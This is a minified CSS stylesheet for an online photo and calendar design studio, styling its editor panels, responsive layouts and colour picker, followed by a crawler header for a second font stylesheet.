.tab-pane .img-adjust-tab .img-adjustment .form-group label{width:100%;display:inline-block;float:none;background-color:#0184bc;background:-webkit-gradient(bottom, from(#0184bc), to(#20a2da));background:-webkit-linear-gradient(bottom, #0184bc, #20a2da);background:-moz-linear-gradient(bottom, #0184bc, #20a2da);background:-ms-linear-gradient(bottom, #0184bc, #20a2da);background:-o-linear-gradient(bottom, #0184bc, #20a2da);background:linear-gradient(bottom, #0184bc, #20a2da);color:#fff;padding:.5rem .5rem;margin-bottom:0;text-align:center;border:1px solid rgba(0,0,0,0);border-right-color:#63accc;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;cursor:pointer}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group label.active{background:rgba(0,0,0,0);border-color:#63accc;color:#63accc}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll{display:none}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active{display:block;position:absolute;bottom:0;left:0;right:8px;width:85%;margin:auto}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active .custom-range{height:20px}.crop-image-editor .modal-body .tab-pane .img-adjust-tab .img-adjustment .form-group .img-adjust-scroll.active .range-slider-tooltip{vertical-align:super;padding-top:0}.crop-image-editor .modal-body .crop-box{height:355px}}@media only screen and (max-width: 400px){.rightPanel{width:250px}}.rightPanel .card{height:99.9%}@media only screen and (max-width: 400px){.rightPanel .card{width:250px}}@media only screen and (min-width: 767px){.rightPanel .card .image-mask-list{height:calc(100vh - 415px)}}@media only screen and (max-width: 767px){.rightPanel .card .image-mask-list{height:calc(100vh - 370px)}}@media only screen and (min-width: 1200px){.studio_container .rightPanel{width:329px !important;left:70px !important}}@media only screen and (min-width: 767px){.introjs-tooltips-center-button{width:500px}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:calc(100vh - 145px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:220px}}@media only screen and (max-width: 400px){.personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit,.personalize-panel.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:240px}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:calc(100vh - 260px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:240px}}@media only screen and (max-width: 400px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-text-panel .personalize-text-edit{height:270px}}@media only screen and (min-width: 1024px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:190px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 330px)}}@media only screen and (min-width: 1200px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:160px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 300px)}}@media only screen and (min-width: 1400px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list{max-height:300px}.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:calc(100vh - 300px)}}@media only screen and (max-width: 767px){.personalize-panel.has-profile-personalization-department.has-profile-personalization-profiles .personalize-image-panel .used-img-list.autofil-img-list{height:250px}}@media only screen and (max-width: 767px){.fancybox-slide--iframe{padding:1rem}}@media only screen and (max-width: 767px){.leftPanelHideShow{display:none}}@media only screen and (max-width: 350px){.designer-layout-panel{max-height:500px !important}}@media only screen and (max-width: 767px){.designer-layout-panel .back-button{position:fixed;top:14px;left:10px;right:auto}.designer-layout-panel .back-button .btn{background:rgba(0,0,0,0);border:0;font-size:16px;font-size:1rem}.designer-layout-panel .back-button .btn i{color:#333}}@media only screen and (min-width: 767px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:280px !important;height:280px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:280px !important;height:280px !important}}@media only screen and (min-width: 1024px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:380px !important;height:380px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:380px !important;height:380px !important}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-preview .canvas-container{width:300px !important;height:300px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:300px !important;height:300px !important}}@media only screen and (min-width: 1400px){.designer-layout-panel .designer-canvas-preview{justify-content:center}.designer-layout-panel .designer-canvas-preview .canvas-container{width:300px !important;height:300px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:300px !important;height:300px !important}}@media only screen and (max-width: 767px){.designer-layout-panel .designer-canvas-preview{max-height:350px;min-height:auto}.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:200px;height:200px;border:0}.designer-layout-panel .designer-canvas-preview .canvas-container{width:182px !important;height:182px !important}.designer-layout-panel .designer-canvas-preview .canvas-container canvas{width:180px !important;height:180px !important;border:0}.designer-layout-panel .designer-canvas-preview .back-button{position:fixed !important;top:14px;left:10px;right:auto}.designer-layout-panel .designer-canvas-preview .back-button .btn{background:rgba(0,0,0,0);border:0;font-size:16px;font-size:1rem}.designer-layout-panel .designer-canvas-preview .back-button .btn i{color:#333}}@media only screen and (min-width: 1024px){.designer-layout-panel .user-images{height:545px}}@media only screen and (min-width: 768px){.designer-layout-panel .designer-canvas-editor .display-4{font-size:40px;font-size:2.5rem}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:200px}}@media only screen and (min-width: 1024px){.designer-layout-panel .designer-canvas-editor .w-50{width:100% !important}.designer-layout-panel .designer-canvas-editor .display-4{font-size:50px;font-size:3.125rem}.designer-layout-panel .designer-canvas-editor .design-colors ul{max-height:300px}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-editor .w-50{width:50% !important}.designer-layout-panel .designer-canvas-editor .jumbotron{padding:0 2rem}}@media only screen and (max-width: 767px){.designer-layout-panel .designer-canvas-editor h3.lead,.designer-layout-panel .designer-canvas-editor .h3.lead{font-size:16px;font-size:1rem}.designer-layout-panel .designer-canvas-editor .display-4{font-size:20px;font-size:1.25rem}.designer-layout-panel .designer-canvas-editor p.lead{font-size:12.8px;font-size:.8rem}.designer-layout-panel .designer-canvas-editor .w-50{width:100% !important}.designer-layout-panel .designer-canvas-editor .font-lg{font-size:12.8px !important;font-size:.8rem !important}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options{text-align:center}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options h3,.designer-layout-panel .designer-canvas-editor .promotional-product-design-options p{text-align:left}.designer-layout-panel .designer-canvas-editor .promotional-product-design-options .design-colors ul{max-height:100px}.designer-layout-panel .designer-canvas-editor .promotional-product-color-options .design-colors ul{max-height:70px}.designer-layout-panel .designer-canvas-editor .form-group .form-control{max-height:80px;min-height:80px}}@media only screen and (min-width: 1024px){.designer-layout-panel .modal-sidebar .user-template{height:565px}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-sidebar .user-template{height:calc(100vh - 256px);margin-bottom:1rem}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-sidebar{position:absolute !important;z-index:9;background:#fff;top:50px;bottom:0;display:block;-moz-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;opacity:0;filter:alpha(opacity=0);visibility:hidden;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;moz-transform-origin:0% 0%;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;transform-origin:0% 0%;border-width:1px}.designer-layout-panel .modal-sidebar.show{-moz-transform:rotateX(0deg);-o-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1;filter:alpha(opacity=100);visibility:visible}}@media only screen and (min-width: 1024px){.designer-layout-panel .modal-listing{height:550px}}@media only screen and (max-width: 767px){.designer-layout-panel .modal-listing{border-top:0 !important;padding-top:0 !important}}@media only screen and (min-width: 1024px){.designer-layout-panel .user-images{height:545px}}@media only screen and (min-width: 1200px){.designer-layout-panel .user-images{height:545px}.designer-layout-panel .user-images .canvas-container{max-width:180px;max-height:180px}.designer-layout-panel .user-images .canvas-container canvas{max-width:100%;max-height:100%}}@media only screen and (min-width: 1400px){.designer-layout-panel .user-images{height:545px}.designer-layout-panel .user-images .canvas-container{max-width:195px;max-height:195px}}@media only screen and (max-width: 767px){.designer-layout-panel .user-images{height:calc(100vh - 250px)}.designer-layout-panel .user-images>ul li{width:inherit}.designer-layout-panel .user-images>ul li:first-child,.designer-layout-panel .user-images>ul li:nth-child(2){margin-top:0}.designer-layout-panel .user-images>ul li:last-child,.designer-layout-panel .user-images>ul li:nth-last-child(2){margin-bottom:0}.designer-layout-panel .user-images>ul li .user-img-thumbnail{height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail{height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail .canvas-container{max-width:160px;max-height:160px}.designer-layout-panel .user-images>ul li .user-img-thumbnail .thumbnail .canvas-container canvas{max-width:100%;max-height:100%}}@media only screen and (min-width: 1024px){.studio-type-calendar-normal .personalize-image-panel .used-img-list.autofil-img-list{max-height:calc(100vh - 350px)}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-clipart-panel .user-template{height:calc(100vh - 200px)}}@media only screen and (max-width: 767px){.studio-type-calendar-normal .personalize-clipart-panel .user-template{height:350px}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 320px)}}@media only screen and (max-width: 767px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:300px}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 360px)}}@media only screen and (min-width: 1200px){.designer-layout-panel .designer-canvas-preview .user-template-preview .thumbnail{width:300px;height:300px}}@media only screen and (min-width: 1200px){.navbar-collapse{width:330px}.studio-type-standard-normal .navbar-collapse,.studio-type-calendar-normal .navbar-collapse{width:400px}}@media only screen and (max-width: 767px){.calendar-event-editor .used-img-list .used-img{float:left;margin:.5rem 0;margin:.25rem 0;text-align:center;width:30%}.calendar-event-editor .modal-body{max-height:520px !important}}@media only screen and (max-width: 767px){.bg-xs-white{background:#fff}}@media only screen and (max-width: 767px){.mobile-upload .mobile-upload-steps{transform:scale(0.9)}}@media only screen and (min-width: 1024px){.customFancybox__container .fancybox-inner{right:300px;bottom:100px}.customFancybox__container .fancybox__left-panel{right:0;top:0;bottom:auto;width:300px;height:100%;padding:1.5rem}.customFancybox__container .fancybox__left-panel>*{display:flex}.customFancybox__container .fancybox-thumbs{width:calc(100% - 300px);left:0;-webkit-box-shadow:0 -3px 5px rgba(60,60,60,0.3019607843);-moz-box-shadow:0 -3px 5px rgba(60,60,60,0.3019607843);box-shadow:0 -3px 5px rgba(60,60,60,0.3019607843)}}@media only screen and (min-width: 1200px){.calendarPreviewPopup .modal-dialog.modal-extra-full .modal-content .modal-body .calendar-preview .fancybox-thumbs>ul>li img{max-height:65px}}@media only screen and (min-width: 1200px){.month-layout-action,.week-layout-action{width:700px}}.month-layout-canvas{width:340px;height:340px;margin:1rem 0 0}@media only screen and (min-width: 1024px){.month-layout-canvas{width:500px;height:600px}}@media only screen and (min-width: 1200px){.month-layout-canvas{width:700px;height:600px}}@media only screen and (min-width: 767px){.studio-type-package-normal .top-left .navbar-brand~p label{max-width:77px;text-overflow:ellipsis}}@media only screen and (min-width: 1024px){.studio-type-package-normal .top-left .navbar-brand~p label{max-width:130px;text-overflow:ellipsis}}@media only screen and (min-width: 1200px){.studio-type-package-normal .top-left{min-width:250px}.studio-type-package-normal .top-left .navbar-brand~p label{max-width:200px}}@media only screen and (min-width: 1400px){.studio-type-package-normal .top-left{min-width:288px}}@media only screen and (min-width: 767px){.studio-type-package-normal .top-center>ul{display:inline-flex !important}.studio-type-package-normal .top-center .product-name-size{width:278px}.studio-type-package-normal .top-center .product-name-size .custom-size .select{max-width:50px;padding:.1rem}.studio-type-package-normal .top-center .action-tools li.top-tool-right-corner:not(:last-child){margin-right:.2rem !important}}@media only screen and (min-width: 1024px){.studio-type-package-normal .top-center .product-name-size{width:330px;margin-right:.5rem}}@media only screen and (min-width: 1200px){.studio-type-package-normal .top-center>ul{display:flex !important}.studio-type-package-normal .top-center .product-name-size .custom-size .select{max-width:none}.studio-type-package-normal .top-center .action-tools li.top-tool-right-corner:not(:last-child){margin-right:.5rem !important}}@media only screen and (min-width: 767px){.boxPreviewPopup{bottom:20px;left:20px;top:auto}}@media only screen and (min-width: 1200px){.boxPreviewPopup .modal-lg-box-preview{width:30vw;height:80vh}}.ui-colorpicker-preview-container a{color:#666}.ui-colorpicker-preview-container a:hover,.ui-colorpicker-preview-container a:focus{outline:none;color:#5bc0de}.colorpicker-dropdown .dropdown-menu{box-shadow:none;border-radius:0px;padding:3px;border:0px;margin:0px;position:relative;z-index:999;display:block}.ui-colorpicker-map-container{box-shadow:none;border-radius:0px;padding:3px 0 5px 5px;border:0px;margin:0px;position:relative;float:left}.colorpicker-colors-row{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;width:100%;max-width:400px;border-top:1px solid #ccc;overflow:hidden;background:#fff}.dropdown-menu .colorpicker-colors>li>a{padding:0px}.colorcell{margin:0px 0px 1px 1px;position:relative;float:left;height:20px;width:20px;-webkit-transform:scale(1);-ms-transform:scale(1);-moz-transform:scale(1);transform:scale(1);cursor:pointer}.colorcell.active:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;width:100%;text-align:center;left:0;top:0;color:#fff;text-shadow:0 0 1px #333;line-height:20px}.dropdown-menu .colorpicker-colors>li .colorcell:hover{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);-moz-transform:scale(1.25);transform:scale(1.25);text-decoration:none;z-index:2;transition:all .125s ease-in 0s;-moz-transition:all .125s ease-in 0s;-ms-transition:all .125s ease-in 0s;-webkit-transition:all .125s ease-in 0s;border-radius:3px;box-shadow:0 0 1px #fff}.ui-colorpicker .dropdown-menu>li,.ui-dialog.ui-colorpicker .dropdown-menu>li{float:left}.gradientColorList .colorcell{margin:0 2px 0 2px}.gradientColorList .colorcell img{border:1px solid #a4a4a4}.gradientColorList .colorpicker-colors{height:30px;overflow:hidden}.color-find{padding:5px 5px 5px 8px;text-align:center}.color-find>li>a:first-child{font-style:italic;text-decoration:none}.color-find>li>a{color:#666;text-decoration:underline;display:inline-block;padding-top:3px;padding-right:.2rem}.color-find>li>a:hover,.color-find>li>a:focus{color:#5bc0de;text-decoration:none}.color-find>li{display:block;width:100%}.newcolor{padding:5px}.newcolor .btn{border-radius:2px}.newcolor .btn:hover,.newcolor .btn:focus,.newcolor .btn:active{color:#fff;background:#666;border-color:#666}.newcolor>li>a{color:#666;display:inline-block;line-height:20px;width:52px;padding-right:8px;text-align:right;vertical-align:middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.newcolor li img{padding-right:5px}.newcolor li:last-child img{margin-top:-1px}.newcolor>li>a:hover,.newcolor>li>a:focus{color:#5bc0de}.color-code-btn{padding:0 5px 2px;text-align:center;width:55px}.color-code-btn>li>a:first-child{text-decoration:underline}.color-code-btn>li{display:block;width:100%}.colorpicker-colors{float:left;width:100%}.color-code-btn>li>a.btn.btn-link{padding:0px}.colorplate{float:left;padding:10px 10px 5px 10px;width:65%}.colorplate-rgb{float:left;padding:10px 0px 0px 0px;width:35%}.colorplate-rgb .col-xs-4{padding-left:0px;text-align:right}.colorplate-rgb .col-xs-8{padding-left:0px}.colorplate-rgb .form-inline .form-control{border-radius:0px;height:24px;width:100%}.colorplate-rgb .checkbox input{margin:0px;vertical-align:middle;width:15px}.colorplate-cmyk{float:left;padding-top:8px;width:35%}.colorplate-cmyk .col-xs-3{padding-right:0px;text-align:right}.colorplate-cmyk .form-inline .form-control{border-radius:0px;height:24px;width:80%;display:inline-block}.ui-colorpicker-map{float:left}.ui-colorpicker-bar{margin-left:10px;float:left}.ui-colorpicker-cmyk-container{padding-right:10px;float:right}.ui-colorpicker-rgb-container{padding-right:20px;float:right}.ui-colorpicker-hex-container{padding-right:27px;float:right}.ui-colorpicker-bar-container{padding-top:3px;float:left}.hexcolorlabel{padding-right:10px}.ui-colorpicker-hex-input{margin-right:-5px}.ui-colorpicker-swatch{border:0px}.ui-colorpicker-swatches{background-color:rgba(0,0,0,0);border:0px;height:auto}.ui-dialog .ui-dialog-content{padding:0px;overflow:visible;float:left;border:1px solid #c5c5c5;z-index:999}.ui-colorpicker-preview-initial,.ui-colorpicker-preview-current{vertical-align:middle;width:20px;cursor:auto;border:1px solid #ccc}.ui-colorpicker-cancel.btn-link.ui-corner-all.ui-widget{padding:0px;margin-top:2px}.ui-colorpicker-ok.btn-primary{padding:8px 10px}.ui-colorpicker-preview-container.ui-colorpicker-padding-top{padding:0px}.ui-colorpicker-cmyk-container{float:right}.ui-colorpicker-rgb-container{float:right}.ui-colorpicker-hex-container{float:right}.ui-colorpicker-number{width:5em}.ui-colorpicker,.ui-dialog.ui-colorpicker{padding:0px !important;margin-top:2px;box-shadow:0 0 3px #ccc;z-index:9999 !important;border:0px;max-width:410px;float:left;width:auto !important}.ui-colorpicker-map,.ui-colorpicker-map>*,.ui-colorpicker-bar,.ui-colorpicker-bar>*{height:252px}.ui-colorpicker-padding-left:not(.ui-colorpicker-rgb-container){padding-left:0px}.ui-colorpicker-ok{background-color:#333;color:#fff !important;transition:all .3s ease}.ui-colorpicker-ok:active,.ui-colorpicker-ok:hover{background-color:#666 !important}.newcolor>li>a:hover,.newcolor>li>a:active{color:#666}.findColorTitle{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.showmore{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:80%}.ui-colorpicker-cancel{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:98%;float:left;width:auto;margin:1px 0}.ui-colorpicker-ok{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;max-width:98%;float:left;width:100%;padding:.4em .5rem}.pantonebox{width:15px;height:15px;float:left}.ui-colorpicker-buttonset .ui-state-active{border:1px solid #666 !important;background:#fff !important;color:#000}.ui-colorpicker-swatches .btn-clear{margin:0 0 0 1px !important;padding:.28rem .2rem .15rem !important;float:left;border-color:#a9a9a9 !important;font-size:.7rem;border-radius:0 !important}.ui-colorpicker-swatches .btn-clear .text-danger{font-weight:bold}.smallColorPicker.ui-colorpicker,.smallColorPicker.ui-dialog.ui-colorpicker{max-width:300px}.smallColorPicker .ui-colorpicker-swatches{max-width:190px}.smallColorPicker .color-code-btn{width:auto}.smallColorPicker .dropdown-menu .ui-colorpicker-swatches{position:relative;margin:10px}.smallColorPicker .dropdown-menu .ui-colorpicker-swatches:after{top:0;right:0;height:100%;width:24px;background:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;line-height:10px;font-size:12px;padding:8px 0;position:absolute}.smallColorPicker .dropdown-menu .ui-select-search{width:100%}.smallColorPicker .colorcell{width:100%;height:auto}.smallColorPicker .selectize-dropdown.single{border-color:#b8b8b8;max-height:200px;overflow-y:auto;width:99%;margin:0}.smallColorPicker .selectize-dropdown.single li{padding:4px 10px}.pantonebox{width:15px;height:15px;float:left;margin-right:10px}.cpUsedColors .dropdown-menu{width:100%;padding-top:5px;border-bottom:1px solid #ccc}.cpUsedColors .dropdown-menu li{float:left;padding:3px 0}.cpUsedColors .dropdown-menu li label{font-size:11px;font-weight:normal;padding-right:5px}.cpUsedColors .dropdown-menu .colorcell{box-shadow:0 0 1px #999 inset;-webkit-box-shadow:0 0 1px #999 inset;-moz-box-shadow:0 0 1px #999 inset;border:1px solid #ddd}.color-find .showimage{cursor:pointer;width:25px}.color-find .btn-color-eyedropper{cursor:pointer;background:#efefef;border:1px solid #ccc;border-radius:50%;height:25px;width:25px;line-height:20px;text-align:center;margin:4px 4px 4px 8px;vertical-align:top}.cpEyedropOverlay{position:fixed;left:0px;top:0px;bottom:0px;right:0px;background-color:#fff;opacity:0;z-index:9999999;display:none;cursor:pointer}.cpEyedropOverlay.active{display:inline-block;cursor:url("[data-uri]"),auto}.cpEyedropColorinfo{display:inline-block;position:fixed;background:rgba(255,255,255,.9);border:1px solid #ccc;z-index:999999;padding:5px;line-height:20px;display:none;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.cpEyedropColorinfo .hovercolor{float:left;width:20px;height:20px;margin-right:5px;border:1px solid #ccc}.hovercolorText{display:inline-block;float:left;line-height:2}.cpUsedColors{display:inline-block;width:100%;float:left}@media all and (max-width: 1100px){.color-find .btn-color-eyedropper{display:none}}@media all and (max-width: 767px){.ui-colorpicker-cancel.btn-link.ui-corner-all.ui-widget{margin-top:0}.ui-colorpicker,.ui-dialog.ui-colorpicker{max-width:256px;overflow:hidden}.colorpicker-dropdown .dropdown-menu{width:254px;border:0px}.color-code-btn>li>a.btn{padding:5px}.color-code-btn{padding:0 5px 5px 2px}.color-code-btn>li>a:first-child{margin-right:5px}.newcolor{padding:5px;width:165px}.colorplate-rgb .radio label,.colorplate-rgb .checkbox label,.colorplate-cmyk .radio label,.colorplate-cmyk .checkbox label{padding:0px}.colorplate-rgb .radio,.colorplate-rgb .checkbox,.colorplate-cmyk .radio,.colorplate-cmyk .checkbox{margin:0px;min-height:inherit}.colorplate{width:100%}.colorplate-rgb,.colorplate-cmyk{width:50%}.colorplate-rgb .checkbox input{width:auto}.colorplate-rgb .col-xs-4{padding-right:5px}.colorplate-cmyk .col-xs-3{padding-right:5px}.colorplate-cmyk .col-xs-9{padding-left:0px}.ui-colorpicker-map{float:left}.ui-colorpicker-bar{margin-left:5px;float:left}.ui-colorpicker-cmyk-container{padding-right:0px;float:left;padding-left:3px}.ui-colorpicker-rgb-container{padding-right:5px;float:left;padding-left:10px}.ui-colorpicker-hex-container{padding-right:10px;float:left;padding-left:0px}.ui-colorpicker-bar-container{padding-top:0px}.hexcolorlabel{padding-right:10px}.ui-colorpicker-hex-input{margin-right:-5px}.newcolor>li>a{min-width:45px}.color-find{width:100%}.ui-colorpicker-number{width:4em}.ui-colorpicker-map-layer-1,.ui-colorpicker-map-layer-2{background-size:cover}.ui-colorpicker-map,.ui-colorpicker-map>*{width:215px;height:215px}.ui-colorpicker-bar,.ui-colorpicker-bar>*{height:215px;margin-bottom:10px}.findColorTitle{display:inline-block;vertical-align:super}.color-find>li>a{padding-top:0}}.fixed-property{display:flex;max-width:53.75rem}.fixed-property .colorpicker-colors-row{align-items:unset;border-top:none}.fixed-property .colorcell{margin:0 .188rem .21rem 0;border-radius:.25rem}.fixed-property .color-find{padding:0;text-align:start}.fixed-property .ui-colorpicker-swatches{max-height:165px;max-width:360px}.fixed-property .color-code-btn{padding:0;text-align:center;width:100%;min-width:85px}.fixed-property .color-code-btn>li>a:first-child{text-decoration:none}.fixed-property .newcolor .btn:hover,.fixed-property .newcolor .btn:focus,.newcolor .btn:active{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.fixed-property .newcolor{padding:0 5px 5px 5px;margin-top:0 !important;max-width:90px}.fixed-property .newcolor .btn-link{white-space:normal;line-height:1.1}.fixed-property.ui-dialog .ui-dialog-content{box-shadow:none !important;border:0;overflow:visible;border-radius:0 0 .188rem .188rem;z-index:999;display:flex}.fixed-property .swatch-action-button{flex:0 0 5.5rem;max-width:5.5rem;white-space:break-spaces;background:#ebebeb;padding-top:.8rem}.fixed-property .swatch-action-button a{float:left;display:inline-block;padding:.3rem 0rem .3rem .5rem;color:#333;transition:.4s all ease;font-size:.8rem;font-family:"open_sans",sans-serif;font-weight:600;width:100%;max-width:100%;margin-left:.5rem;border-radius:5px 0px 0px 5px}.fixed-property .swatch-action-button a:hover,.fixed-property .swatch-action-button a:focus{color:var(--brand-primary)}.fixed-property .swatch-action-button a.active{background:#fff;color:#333}.fixed-property.ui-dialog .ui-colorpicker-preview-container .colorpicker-used-hex-colosr{display:flex;flex-direction:column;justify-content:space-between}.fixed-property .ui-colorpicker-hex-container{position:absolute;top:-2px;bottom:auto;height:auto !important;right:16%}.fixed-property .ui-colorpicker-hex-container.ui-colorselector-tab{right:43.5%;bottom:7%;top:auto}.fixed-property .studio-type-block-color-picker.ui-colorpicker-hex-container.ui-colorselector-tab{right:24%;bottom:5%}.fixed-property .ui-colorpicker-hex-container.ui-colorselector-tab .ui-colorpicker-hex-input{width:3.8rem;height:25px}.fixed-property .ui-colorpicker-bar-container{padding-top:.188rem;float:left}.fixed-property .hexcolorlabel{padding-right:.6rem}.fixed-property .ui-colorpicker-hex-input{border:1px solid #ddd;padding:.2rem .3rem;border-radius:.188rem;margin-right:0;width:3.8rem}.fixed-property .ui-colorpicker-ok.btn-primary{padding:0}.fixed-property .ui-colorpicker-preview-initial,.fixed-property .ui-colorpicker-preview-current{vertical-align:middle;width:1.25rem;cursor:auto;border:1px solid #dedede;border-radius:.25rem}.fixed-property .ui-colorpicker-preview-container.ui-colorpicker-padding-top{padding:0;height:100%}.fixed-property.ui-colorpicker,.fixed-property.ui-dialog.ui-colorpicker{max-width:50rem}.fixed-property .ui-colorpicker-ok{color:#fff !important;padding:.5rem .75rem !important;line-height:1 !important;border:0 !important;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;transition:none}.fixed-property .ui-colorpicker-cancel{border-color:#ddd}.fixed-property .ui-colorpicker-number{border:1px solid #ddd !important;height:25px;border-radius:.175rem;margin-bottom:.4rem;padding:.3rem}.fixed-property .ui-colorpicker-cancel:hover,.ui-colorpicker-cancel:focus{background:#999;border-color:#999;color:#fff}.fixed-property .ui-colorpicker-swatches .btn-clear{margin:0 .188rem .21rem 0 !important;height:1.22rem;width:1.22rem;padding:0 !important;float:left;border-color:#a9a9a9 !important;font-size:.7rem;border-radius:.175rem !important;border-color:red !important;border-radius:.25rem !important}.fixed-property .ui-colorpicker-padding-left{padding-right:1rem}.fixed-property .ui-colorpicker-padding-left.ui-colorpicker-cmyk-container{border-right:1px solid #ddd;margin-right:1rem}.fixed-property .ui-colorpicker-swatches .btn-clear .text-danger{font-size:1.15rem}.fixed-property .btn-block{width:100%;display:block;float:none}.fixed-property .smallColorPicker .dropdown-menu.ui-colorpicker-swatches{position:relative;margin:.625rem}.fixed-property .smallColorPicker .dropdown-menu.ui-colorpicker-swatches:after{top:0;right:0;height:100%;width:1.5rem;background:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;line-height:.625rem;font-size:.75rem;padding:.5rem 0;position:absolute}.fixed-property .btn-color-eyedropper{cursor:pointer}.fixed-property .btn-color-eyedropper i{font-size:16px}.fixed-property .cpUsedColors .dropdown-menu{padding:.313rem 0 0;max-width:6.875rem;width:6.875rem !important;border:0}.fixed-property .color-find .btn-color-eyedropper{margin:4px 4px 4px 0px}.fixed-property .cpUsedColors .dropdown-menu li{padding:0}.fixed-property .cpUsedColors .dropdown-menu li .colorcell{box-shadow:none}.fixed-property .cpUsedColors h5{font-size:12px}.fixed-property .color-find .btn-color-eyedropper{background:rgba(0,0,0,0);border:none;display:block;text-align:left}.fixed-property .cpUsedColors{order:2;margin-top:auto;min-width:115px}.fixed-property .cpUsedColors .dropdown-menu.ui-colorpicker-swatches{max-height:4.688rem;overflow:hidden;min-width:115px}.fixed-property .colorpicker-used-hex-colosr{border-left:1px solid #dedede;border-right:1px solid #dedede;padding:0 .5rem;margin:0 .6rem 0 0;min-width:115px}.photoprint-tool-open~.ui-colorpicker .ui-dialog-content{min-width:420px}.photoprint-tool-open~.ui-colorpicker,.photoprint-tool-open~.ui-dialog.ui-colorpicker{max-width:420px}.ui-colorpicker-map-128,.ui-colorpicker-bar-128,.ui-colorpicker-map-128>*,.ui-colorpicker-bar-128>*{height:128px !important}.fixPanel-gradientColorList{margin-top:auto;min-width:115px;max-width:115px;display:block;float:none;position:relative;bottom:0;clear:both}
/*# sourceMappingURL=studio_style.css.map */


--- FILE ---
content_type: text/css
request_url: https://studio.welovedeco.nl/studio/Content/css/pdffonts.min.css?1695038478
body_size: 4603
content:
